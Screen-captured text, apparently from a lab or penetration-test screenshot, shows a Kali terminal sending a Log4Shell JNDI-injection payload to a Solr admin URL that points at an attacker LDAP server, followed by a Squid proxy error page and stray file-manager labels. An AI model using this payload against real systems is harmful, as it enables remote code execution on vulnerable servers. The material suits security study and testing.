 root@kali:~/APT41/marshalsec# curl 'http://192.168.30.113:8983/solr/admin/cores?cmd=$\{jndi:ldap://10.10.0.120:1389/Exploit\}'
<html><head>
<meta type="copyright" content="Copyright (C) 1996-2015 The Squid Software Foundation and contributors">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>ERROR: The requested URL could not be retrieved</title>
<style type="text/css"><!--
/*
Stylesheet for Squid Error pages
Adapted from design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/
/* Page basics */
* {
font-family: verdana, sans-serif;
}
html body {
margin: 0;
padding: 0;
background: #efefef;
font-size: 12px;
color: #1e1e1e;
}
/* Page displayed title area */
#titles {
margin-left: 15px;
padding: 10px;
padding-left: 100px;
background: url('http://www.squid-cache.org/Artwork/SN.png') no-repeat left;
PLACES
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
README.md